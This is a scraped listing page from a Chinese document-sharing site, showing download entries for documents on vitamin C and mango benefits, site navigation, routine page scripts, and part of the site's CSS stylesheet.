                        <div class="themelist_item clearfix">
                            <a href="/p-88810640.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic88810640.jpg" alt="维生素c功能和作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-88810640.html">维生素c功能和作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-88810640.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-88810741.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic88810741.jpg" alt="维生素C的作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-88810741.html">维生素C的作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-88810741.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-97824599.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic97824599.jpg" alt="维生素c功能和作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-97824599.html">维生素c功能和作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-97824599.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-109982382.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic109982382.jpg" alt="高血压饮食禁忌11种宜补的营养素之一  维生素C">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-109982382.html">高血压饮食禁忌11种宜补的营养素之一  维生素C.pptx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-109982382.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-131571968.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic131571968.jpg" alt="维生素C的作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-131571968.html">维生素C的作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-131571968.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-164889135.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic164889135.jpg" alt="芒果的功效副作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-164889135.html">芒果的功效副作用及禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-164889135.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-169323646.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic169323646.jpg" alt="维生素C的作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-169323646.html">维生素C的作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-169323646.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-170933211.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic170933211.jpg" alt="芒果的功效副作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-170933211.html">芒果的功效副作用及禁忌.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：2页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-170933211.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-176855636.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic176855636.jpg" alt="芒果的功效副作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-176855636.html">芒果的功效副作用及禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-176855636.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-178873285.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic178873285.jpg" alt="芒果的功效副作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-178873285.html">芒果的功效副作用及禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-178873285.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-181359693.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic181359693.jpg" alt="维生素C的作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-181359693.html">维生素C的作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-181359693.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-194805990.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic194805990.jpg" alt="维生素c功能和作用">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-194805990.html">维生素c功能和作用.doc</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-194805990.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-211508306.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic211508306.jpg" alt="芒果的功效副作用及禁忌">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-211508306.html">芒果的功效副作用及禁忌.docx</a>
                                <p class="item_intro"> </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-211508306.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    


            </div>
            <div id="feny"><b>1</b><a href="/topdoc/276299-0-0-2.html">2</a><a href="/topdoc/276299-0-0-3.html">3</a><a href="/topdoc/276299-0-0-4.html">4</a><a href="/topdoc/276299-0-0-5.html">5</a><a href="/topdoc/276299-0-0-6.html">6</a><a href="/topdoc/276299-0-0-7.html">7</a><a href="/topdoc/276299-0-0-8.html">8</a><a href="/topdoc/276299-0-0-9.html">9</a><a href="/topdoc/276299-0-0-10.html">10</a><a href="/topdoc/276299-0-0-11.html">11</a><a href="/topdoc/276299-0-0-2.html">&gt;</a></div>
        </div>
        <div class="frm_right w185">
            <div class="mydefaule_types about_hide theme_newtop guess_like">
                <div class="title">
                    <span></span>猜你想要
                </div>
                <div class="mod clearfix fs12 ">
                    <div class="aboutCatalog">

                        
                                <a target="_blank" href="/topdoc/591357-0-0-1.html">遵守宪法手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591358-0-0-1.html">京剧戏曲手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591359-0-0-1.html">小花仙手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591360-0-0-1.html">学党章手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591361-0-0-1.html">学法指导手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591363-0-0-1.html">生存教育手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591364-0-0-1.html">声母表手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591365-0-0-1.html">法制专栏手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591366-0-0-1.html">读书类手抄报</a>
                            
                                <a target="_blank" href="/topdoc/591367-0-0-1.html">乐高手抄报</a>
                            

                    </div>
                </div>
            </div>
            <div class="mydefaule_types">
                <div class="title">
                    <span></span>最新标签
                </div>
                <div class="mod test-1">
                    <div class="aboutCatalog">
                        

                                <a target="_blank" href="/topdoc/630755-0-0-1.html">骨干教师培训总结</a>

                            

                                <a target="_blank" href="/topdoc/630754-0-0-1.html">骨干教师述职报告</a>

                            

                                <a target="_blank" href="/topdoc/630753-0-0-1.html">英语知识竞赛试题</a>

                            

                                <a target="_blank" href="/topdoc/630752-0-0-1.html">并发症预防措施</a>

                            

                                <a target="_blank" href="/topdoc/630751-0-0-1.html">薪酬分配方案</a>

                            

                                <a target="_blank" href="/topdoc/630750-0-0-1.html">薪酬制度模板</a>

                            

                                <a target="_blank" href="/topdoc/630749-0-0-1.html">薪酬绩效管理</a>

                            

                                <a target="_blank" href="/topdoc/630748-0-0-1.html">薪酬管理制度</a>

                            

                                <a target="_blank" href="/topdoc/630747-0-0-1.html">员工绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630746-0-0-1.html">学校绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630745-0-0-1.html">奖励性绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630744-0-0-1.html">医院绩效方案</a>

                            
                    </div>
                </div>
            </div>
            <div class="mydefaule_types theme_newtop">
                
<div class="title"><span></span>最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282984420.html" onmousedown="inpmv(10)" title="九年级体育老师工作计划8篇 " target="_blank">
    九年级体育老师工作计划8篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282983445.html" onmousedown="inpmv(10)" title="主题是科技的演讲稿6篇 " target="_blank">
    主题是科技的演讲稿6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282982470.html" onmousedown="inpmv(10)" title="为你好作文精选5篇 " target="_blank">
    为你好作文精选5篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282980520.html" onmousedown="inpmv(10)" title="中班组工作计划推荐5篇 " target="_blank">
    中班组工作计划推荐5篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282979545.html" onmousedown="inpmv(10)" title="中班德育计划6篇 " target="_blank">
    中班德育计划6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282978570.html" onmousedown="inpmv(10)" title="中班9月工作总结5篇 " target="_blank">
    中班9月工作总结5篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282977595.html" onmousedown="inpmv(10)" title="中学教师述职报告最新7篇 " target="_blank">
    中学教师述职报告最新7篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282976620.html" onmousedown="inpmv(10)" title="中兽医总结8篇 " target="_blank">
    中兽医总结8篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282975645.html" onmousedown="inpmv(10)" title="个人讲话稿最新8篇 " target="_blank">
    个人讲话稿最新8篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282974670.html" onmousedown="inpmv(10)" title="个人教师事迹材料优秀7篇 " target="_blank">
    个人教师事迹材料优秀7篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282973695.html" onmousedown="inpmv(10)" title="个人年中总结报告8篇 " target="_blank">
    个人年中总结报告8篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282972720.html" onmousedown="inpmv(10)" title="个人医德医风考评表个人总结7篇 " target="_blank">
    个人医德医风考评表个人总结7篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282971745.html" onmousedown="inpmv(10)" title="业务销售年终总结最新6篇 " target="_blank">
    业务销售年终总结最新6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282970770.html" onmousedown="inpmv(10)" title="专四培训总结报告6篇 " target="_blank">
    专四培训总结报告6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_pptx.gif" />  -->
    <span class="b_pptx"></span>
    <a href="/p-1282969795.html" onmousedown="inpmv(10)" title="数学小故事 " target="_blank">
    数学小故事 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282968820.html" onmousedown="inpmv(10)" title="下年度招聘工作计划5篇 " target="_blank">
    下年度招聘工作计划5篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282967845.html" onmousedown="inpmv(10)" title="上学期学校工作总结5篇 " target="_blank">
    上学期学校工作总结5篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282966870.html" onmousedown="inpmv(10)" title="三年级工作总结范文参考6篇 " target="_blank">
    三年级工作总结范文参考6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282964920.html" onmousedown="inpmv(10)" title="一路作文优质8篇 " target="_blank">
    一路作文优质8篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282963945.html" onmousedown="inpmv(10)" title="一年级上数学期末工作总结最新6篇 " target="_blank">
    一年级上数学期末工作总结最新6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282962970.html" onmousedown="inpmv(10)" title="x光出科小结5篇 " target="_blank">
    x光出科小结5篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282961995.html" onmousedown="inpmv(10)" title="c试验心得体会6篇 " target="_blank">
    c试验心得体会6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282961020.html" onmousedown="inpmv(10)" title="90后创业演讲稿6篇 " target="_blank">
    90后创业演讲稿6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282959070.html" onmousedown="inpmv(10)" title="520餐厅活动方案8篇 " target="_blank">
    520餐厅活动方案8篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282958095.html" onmousedown="inpmv(10)" title="415主题班会教案优秀8篇 " target="_blank">
    415主题班会教案优秀8篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282957120.html" onmousedown="inpmv(10)" title="3.1事故调查报告精选6篇 " target="_blank">
    3.1事故调查报告精选6篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282956145.html" onmousedown="inpmv(10)" title="2024预算绩效管理工作总结7篇 " target="_blank">
    2024预算绩效管理工作总结7篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282955170.html" onmousedown="inpmv(10)" title="2024调度员个人总结参考5篇 " target="_blank">
    2024调度员个人总结参考5篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282954195.html" onmousedown="inpmv(10)" title="2024秋学校安全工作计划7篇 " target="_blank">
    2024秋学校安全工作计划7篇 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1282953220.html" onmousedown="inpmv(10)" title="2024民政个人工作总结优秀8篇 " target="_blank">
    2024民政个人工作总结优秀8篇 </a>
    </li>


</ul>
</div>
            </div>
        </div>

    </div>
    <div class="wrap">
        <div class="mydefaule_types" style="border-top: 0px; border: none;width: 1265px;">
            <div class="title" id="other_doc" style="position: static;">推荐内容</div>
            <div class="mod tuijiandocs aboutCatalog" style="background: #fff">

                

                        <a target="_blank" href="/topdoc/628895-0-0-1.html">安全出行标语</a>

                    

                        <a target="_blank" href="/topdoc/628910-0-0-1.html">网络教育安全</a>

                    

                        <a target="_blank" href="/topdoc/628911-0-0-1.html">校园网络安全演讲稿</a>

                    

                        <a target="_blank" href="/topdoc/628934-0-0-1.html">书画比赛方案</a>

                    

                        <a target="_blank" href="/topdoc/628940-0-0-1.html">食品安全自查</a>

                    

                        <a target="_blank" href="/topdoc/628942-0-0-1.html">员工培训管理</a>

                    

                        <a target="_blank" href="/topdoc/629014-0-0-1.html">术后护理措施</a>

                    

                        <a target="_blank" href="/topdoc/629208-0-0-1.html">元旦祝福语</a>

                    

                        <a target="_blank" href="/topdoc/629242-0-0-1.html">幼儿园圣诞节活动</a>

                    

                        <a target="_blank" href="/topdoc/629244-0-0-1.html">企业元旦致辞</a>

                    

                        <a target="_blank" href="/topdoc/629245-0-0-1.html">企业元旦活动</a>

                    

                        <a target="_blank" href="/topdoc/629369-0-0-1.html">垃圾分类宣传标语</a>

                    

                        <a target="_blank" href="/topdoc/629705-0-0-1.html">火灾事故讲座</a>

                    

                        <a target="_blank" href="/topdoc/72659-0-0-1.html">遵规守纪主题班会教案</a>

                    

                        <a target="_blank" href="/topdoc/378625-0-0-1.html">双十二营销方案</a>

                    

                        <a target="_blank" href="/topdoc/522322-0-0-1.html">合理营养的基本要求</a>

                    

                        <a target="_blank" href="/topdoc/522325-0-0-1.html">食品安全知识</a>

                    

                        <a target="_blank" href="/topdoc/522373-0-0-1.html">住宅物业职责范围</a>

                    

                        <a target="_blank" href="/topdoc/522401-0-0-1.html">园林绿化养护方案</a>

                    

                        <a target="_blank" href="/topdoc/618817-0-0-1.html">物流运输合同</a>

                    

                        <a target="_blank" href="/topdoc/618848-0-0-1.html">呼吸科急救案例</a>

                    

                        <a target="_blank" href="/topdoc/625518-0-0-1.html">护士工作总结</a>

                    

                        <a target="_blank" href="/topdoc/626110-0-0-1.html">景区运营方案</a>

                    

                        <a target="_blank" href="/topdoc/626245-0-0-1.html">文明旅游倡议书</a>

                    

                        <a target="_blank" href="/topdoc/626499-0-0-1.html">手术室净化</a>

                    

                        <a target="_blank" href="/topdoc/627557-0-0-1.html">双十二活动</a>

                    

            </div>

        </div>
    </div>
    <div class="readshop" id="readshop1" style="display: none;">
        <div class="wrap" style="margin: 0 auto;">
            <a style="line-height: 63px;" href="/" title="学习资料,在线文档下载平台">
                <span class="readshop1logo"></span>
            </a>
            <input class="text yulan_search" name="q" value="" type="text" id="s" maxlength="200" placeholder="海量文档供您搜索" />
            <button class="btn btn-search" type="button" title="点击搜索" onclick="docsearch()" style="font-size: 15px;">搜索</button>
        </div>
    </div>
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2025 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright"><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备20006823号</a>
    </p>
</div>


        <script src="//static.taodocs.com/js/logindex.js" type="text/javascript"></script>
    
</body>
<script>
    var reg = "s?q="
    function docsearch() {
        if (document.getElementById('s').value == '') { alert('请输入要搜索的关键词!'); return false; }
        else if (document.getElementById('s').value.length < 2) {
            alert('请输入两个字及以上的关键词进行搜索!'); return false;
        }
        if (window.location.href.indexOf(reg) < 0) {
            window.open("/s?q="+$("#s").val(),'_blank')
        }
    }
    $(function () {
        var scrolltheme = function () {
            var theme_sorttop = $(".theme_sort").position().top
            var scrollTop = $(window).scrollTop();  //即页面向上滚动的距离
            var frm_rightheight = $(".frm_right").height()

            if (scrollTop > frm_rightheight + 100) {
                $(".guess_like").addClass("guess_likefixed")

            } else {
                $(".guess_like").removeClass("guess_likefixed")
            }
            if (scrollTop >  180) {
                $("#readshop1").show()

            } else {
                $("#readshop1").hide()
            }
        }
        $(window).bind("scroll", function () {
            scrolltheme()
        });
    })
</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.taodocs.com/css/v1.css
body_size: 31976
content:
@media print {
    body {
        display: none
    }
}

div {
    text-align: left
}

body {
    font: 14px/20px "Microsoft YaHei";
    margin: 0px;
    color: #999999;
    text-align: center;
    width: 100%;
    height: 100%;
    min-width: 1130px
}

* {
    padding: 0;
    margin: 0;
    list-style: none
}

input {
    font-family: "Microsoft YaHei"
}

div,
form,
img,
ul,
ol,
li,
dl,
dt,
dd,
option {
    margin: 0;
    padding: 0;
    border: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0
}

select {
    font-size: 12px;
    color: #333
}

.textfield {
    background-color: #ffffff;
    border: #b4b4b4 1px solid;
    color: #333333;
    height: 19px;
    width: 160px
}

.clare {
    clear: both
}

h1 {
    font-size: 18px
}

h2 {
    font-size: 12px;
    color: #434343;
    line-height: 22px;
    text-align: left
}

textarea {
    border-right: #d5d5d5 1px solid;
    border-top: #d5d5d5 1px solid;
    font-size: 12px;
    border-left: #d5d5d5 1px solid;
    padding-top: 3px;
    border-bottom: #d5d5d5 1px solid
}

.hi {
    display: none
}

a:link {
    color: #326FA8
}

a:hover {
    color: #2284E2
}

a {
    text-decoration: none
}

a:visited {
    color: #125F98
}

a.bold {
    font-weight: bold
}

.green {
    color: #689700
}

.red {
    color: #FF8E07
}

.inp::-webkit-input-placeholder {
    color: #CACACA
}

input::-moz-placeholder {
    color: #CACACA
}

input:-moz-placeholder {
    color: #CACACA
}

input:-ms-input-placeholder {
    color: #CACACA
}

.bo {
    border: 1px solid red
}

.frm_left {
    float: left
}

.frm_right {
    float: right
}

.wp25 {
    width: 25%
}

.w230 {
    width: 300px
}

.w30 {
    width: 30px
}

.w60 {
    width: 60px
}

.wp50 {
    width: 50%
}

.wp35 {
    width: 35%
}

.wp49 {
    width: 49%
}

.wp95 {
    width: 95%
}

.wp65 {
    width: 65%
}

.wp74 {
    width: 72%
}

.xzfx {
    width: 100%
}

.w760 {
    width: 820px
}

.w185 {
    width: 300px
}

.w190 {
    width: 190px
}

.w320 {
    width: 320px
}

.w600 {
    width: 780px
}

.mt4 {
    margin: 5px 0px
}

.fs12 {
    font-size: 12px
}

.fs14 {
    font-size: 14px
}

.clear {
    clear: both
}

.b {
    font-weight: bold
}

.normal-screen .w760 {
    width: 945px;
    background: #fff;
    margin-bottom: 50px
}

.normal-screen .w185 {
    width: 315px
}

.normal-screen .wrap {
    width: 1280px
}

.normal-screen .header .link {
    width: 1280px
}

.normal-screen .header_nav .nav {
    width: 1280px;
    margin: 0 auto
}

.header {
    width: 100%;
    background: #F0F0F0
}

.wrap {
    margin: 0px auto 0px auto;
    width: 1130px
}

.fl {
    float: left
}

.fr {
    float: right
}

.header,
.nav {
    position: relative
}

.header .link {
    text-align: right;
    padding-right: 10px;
    width: 1130px;
    margin: 0 auto;
    line-height: 31px;
    height: 31px;
    top: 0px;
    right: 0px;
    font-size: 12px
}

.header span {
    margin: 0px 10px
}

.header .link #logon a {
    color: #6FA0D0;
    padding: 0 5px
}

.header .link #logon span {
    padding: 0 10px
}

.nav {
    z-index: 99;
    margin: 12px 0px 0px
}

.nav ul {
    padding-bottom: 0px;
    padding-right: 0px;
    zoom: 1;
    height: 52px;
    overflow: hidden;
    padding-top: 0px;
    padding-left: 20px;
    font-size: 18px
}

.nav li {
    text-align: center;
    line-height: 52px;
    float: left;
    width: 120px;
    height: 52px
}

.nav li a {
    color: #fff
}

.nav li a:link {
    display: block;
    height: 34px
}

.nav li a:active {
    display: block;
    height: 34px
}

.nav li:hover .c_nav {
    display: block
}

.nav li a:visited {
    display: block;
    height: 34px
}

.nav li a span {
    display: block
}

.nav li a.on:link {
    background: #6EA0D0;
    display: block;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:active {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on:visited {
    display: block;
    background: #6EA0D0;
    height: 34px;
    color: #6EA0D0
}

.nav li a.on span {
    background: #608BB6;
    color: #fff
}

.nav li .c_nav a {
    color: #6b6b6b
}

.header_upload {
    background: #D06F6F;
    height: 42px;
    line-height: 42px;
    display: inline-block;
    padding: 0 25px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px
}

.head_stype {
    position: relative;
    top: -32px;
    left: 212px;
    width: 500px
}

a.header_upload:visited {
    color: #125F98
}

a.header_upload:hover {
    color: #2284E2
}

a.header_upload:link {
    color: #326FA8
}

.newdown_tag {
    margin: 0 -3px;
}

.newdown_tag span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    vertical-align: middle;
}

.newdown_tag span a {
    color: #333959;

}


.show_jbbtn span {
    vertical-align: -5px;
    margin-right: 4px;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 25px;
    background-position: -400px -47px
}

.zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -300px -30px
}

.select_on .zknor {
    vertical-align: middle;
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 29px;
    height: 20px;
    background-position: -352px -30px
}

.move_nav_box .mv_ic1.mv_ic1_chat {
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 35px;
    background-position: 191px -17px;
    display: inline-block
}

.jubaocenter span {
